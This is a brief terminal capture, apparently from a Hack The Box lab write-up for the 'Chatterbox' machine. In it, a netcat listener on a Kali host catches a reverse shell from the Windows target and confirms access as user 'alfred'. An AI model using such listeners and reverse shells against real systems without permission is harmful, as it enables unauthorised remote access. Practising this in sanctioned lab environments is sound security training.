 ┌──(kali㉿kali)-[~/HTB/Labs/Chatterbox]
└─$ nc -lnvp 9090
listening on [any] 9090 ...
connect to [10.10.14.13] from (UNKNOWN) [10.129.31.156] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
chatterbox\alfred